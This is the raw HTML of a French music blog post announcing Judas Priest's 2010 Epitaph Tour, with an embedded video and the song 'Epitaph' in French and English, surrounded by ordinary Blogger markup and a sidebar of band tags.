</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Musique%20archive' property='v:title' rel='v:url'>Musique archive</a></span>
<brc>/</brc>
<span>Judas Priest - Epitaph Tour</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Judas Priest - Epitaph Tour
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&title=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&title=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&title=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg&description=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7250985978726627511' itemprop='articleBody'>
<meta content='Après 40 ans sur la route, Judas Priest annonce sa dernière tournée mondiale, intitulée &quot;Epitaph Tour&quot;. Epitaph était le titre d...' name='twitter:description'/>
<div style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;"><span style="font-size: small;"><span style="color: black;">Après 40 ans sur la route, Judas Priest annonce sa dernière tournée mondiale, intitulée "Epitaph Tour". Epitaph était le titre d'une chanson de l'album "Sad Wings of Destiny".</span></span></div><div style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;"><span style="font-size: small;">After nearly 40 years on the road, Judas Priest have  announced the Epitaph Tour will be their final world tour. Epitaph was a song from the album "Sad Wings of Destiny".</span></div><div class="separator" style="clear: both; text-align: center;"></div><div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br />
</div><div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span class="" id="result_box" lang="fr"><span class="hps" title="Cliquer ici pour voir d'autres traductions"><object height="344" width="425"><param name="movie" value="//www.youtube.com/v/2HmuDi3CxIw?fs=1&amp;hl=fr_FR&amp;rel=0"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="//www.youtube.com/v/2HmuDi3CxIw?fs=1&amp;hl=fr_FR&amp;rel=0" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object> </span></span></div><div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br />
</div><div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span class="" id="result_box" lang="fr"><span class="hps" title="Cliquer ici pour voir d'autres traductions">Les paroles de la chanson :</span></span></div><div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span class="" id="result_box" lang="fr"><span class="hps" title="Cliquer ici pour voir d'autres traductions">Le</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">vieil homme</span> est <span class="hps" title="Cliquer ici pour voir d'autres traductions">assis</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">là,</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">la tête baissée</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">De temps en temps il regarde alentours</span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Et ses</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">yeux</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">reflètent</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">la</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><span class="" title="Cliquer ici pour voir d'autres traductions">mémoire douleur</span>euse <span class="hps" title="Cliquer ici pour voir d'autres traductions">des</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">années passées</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Il ne peut</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">pas</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">retrouver</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">les rêves</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">nostalgiques</span><span class="" title="Cliquer ici pour voir d'autres traductions"> qu'il ne verra</span><span class="hps" title="Cliquer ici pour voir d'autres traductions"> jamais</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">à nouveau</span><br />
<br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Les mains tremblantes</span><span class="" title="Cliquer ici pour voir d'autres traductions">,</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">il</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">essuie</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">une</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">larme</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Beaucoup tombent</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">comme</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">la pluie</span><span class="" title="Cliquer ici pour voir d'autres traductions">,</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">il y</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">en a une pour</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">chaque</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">année</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Et</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">sa</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">vie</span> s'énonce<span class="hps" title="Cliquer ici pour voir d'autres traductions"></span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">si clairement</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">aujourd'hui</span><span class="" title="Cliquer ici pour voir d'autres traductions">,</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">la vie</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">qui</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">a amené la mort</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions"></span></span><span style="color: black;">So nearly now life once he clung to dearly lets go</span><span class="" id="result_box" lang="fr"><span class="hps" style="color: black;" title="Cliquer ici pour voir d'autres traductions"></span><br />
<br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Mais</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">ayez une pensée</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">quand vous passez par là</span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Regardez de plus près</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">et</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">dites vous</span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><br />
<br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Il</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">est</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">notre</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">avenir</span><span class="" title="Cliquer ici pour voir d'autres traductions">,</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">tout autant</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">que</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">nous sommes</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">son passé</span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><br />
<br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Une</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">tombe solitaire</span><span class="" title="Cliquer ici pour voir d'autres traductions"></span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">et</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">bientôt</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">oublié</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Seul</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">le vent</span> et les feuilles<span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">pleurent</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">sa chanson</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">triste</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Pourtant</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">ils crient</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">haut et fort son</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">épitaphe</span><span class="hps" title="Cliquer ici pour voir d'autres traductions"></span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Pour quiconque</span><span class="hps" title="Cliquer ici pour voir d'autres traductions"> passe devant</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Elle nomme</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">la personne</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">couchée</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">ici comme étant vous</span><br />
<span class="hps" title="Cliquer ici pour voir d'autres traductions">Et</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">vous</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">...</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">et</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">vous</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">...</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">et</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">vous</span> <span class="hps" title="Cliquer ici pour voir d'autres traductions">...</span></span> </div><div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><br />
</div><span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;">The lyrics are :</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;">The old man's sitting there, his head bowed down</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> Every now and then he'll take a look around</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> And his eyes reflect the memory-pain of years gone by</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> He can't regain nostalgic dreams he'll never see again</span><br />
<br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> With trembling hands, he wipes a tear</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> Many fall like rain, there's one for every year</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> And his life laid out so clearly now, life that's brought death</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> So nearly now life once he clung to dearly lets go</span><br />
<br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> But spare a thought as you pass him by</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> Take a closer look and you'll say</span><br />
<br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif; font-size: 0.75em;"></span><span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> He's our tomorrow, just as much as we are his yesterday</span><br />
<br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> A lonely grave, and soon forgot</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> Only wind and leaves lament his mournful song</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> Yet they shout his epitaph out clear</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> For anyone who's passing near</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> It names the person lying here as you</span><br />
<span style="color: #e69138; font-family: &quot;Trebuchet MS&quot;,sans-serif;"> And you...and you...and you...</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s1600/EpitaphBG_400x200.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg" width="400" /></a></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Judas Priest - Epitaph Tour</span>
<img alt='Judas Priest - Epitaph Tour' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s72-c/EpitaphBG_400x200.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
décembre 20, 2010
<span class='value-title' title='décembre 20, 2010'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.concertsexposbypat.com/search/label/Musique%20archive' rel='tag'>
Musique archive
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&title=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&title=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&title=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2010/12/judas-priest-epitaph-tour.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG4hbDe-IDgcSzU_haU908QqrUUax65XuIBNHgRWhDTKIILhvefSagSv_nOlJ3o92z7iCwabryLvSJ9ckdBCtibrRZayH9HyErdA9BMmqwp8vq57z4v2bkgZYORVJh1tVF4kSLC7bQAT_s/s400/EpitaphBG_400x200.jpg&description=Judas Priest - Epitaph Tour' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Musique archive
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2010/12/salvatore-adamo-tome-la-neige-yuki-ga.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2010/12/slayer-megadeth-european-carnage-zenith.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/7250985978726627511' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/7250985978726627511/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
